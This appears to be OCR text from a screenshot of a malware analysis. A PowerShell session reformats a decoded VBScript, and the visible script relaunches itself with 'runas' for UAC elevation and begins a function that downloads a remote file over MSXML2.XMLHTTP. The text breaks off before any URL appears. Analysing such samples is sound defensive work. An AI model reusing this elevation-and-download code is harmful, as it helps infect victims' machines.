 PS C:\Users\jdeere\Desktop> $decoded = gc .\decoded.vbs
PS C:\Users\jdeere\Desktop> $decoded -replace (":",":`r`n`r`n") > withspaces.vbs
PS C:\Users\jdeere\Desktop>
withspaces - Notepad
File Edit Format View Help
Set oShell=WScript.CreateObjEct("WScript.Shell"):
Set Net=WScript.CreateObject("WScript.Network"):
If Wscript.ARguMenTs.length=0 Then Set objShEll=CReaTeObject("Shell.Application"):
OBjShEll.ShelLExEcute"wscript.exe",ChR(34)&WScript.ScrIptFUllName&Chr(34)&" uac","","runas",1:
Else fuNCtion dOwnload(sFiLeUrl,sLocatioN):
Set objXmLHTTP=CrEateObject("MSXML2.XMLHTTP"):
objXMLhTTp.oPen"GET",sfileURL,FAlsE:
objXMLHTTP.send():